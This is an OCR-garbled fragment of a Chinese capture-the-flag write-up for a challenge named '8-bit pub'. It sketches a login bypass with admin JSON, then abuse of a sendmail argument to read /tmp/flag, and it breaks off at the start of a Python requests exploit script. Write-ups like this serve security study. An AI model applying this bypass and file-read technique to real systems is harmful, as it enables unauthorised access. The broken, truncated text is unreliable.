
8-bit pub
坏题目，不喜欢
一个是登陆绕过，组一下就可以{"username":"admin","
登陆后就是邮箱，sendmail可以任意读，arg
tmp/flag然后读就行了
exp：
# coding:utf-8
import
 requests
url = 
'http://9267351e50.8bit-pub
sess = requests.
session
()
headers = 
{
'Content-Type'
: 
'application/
}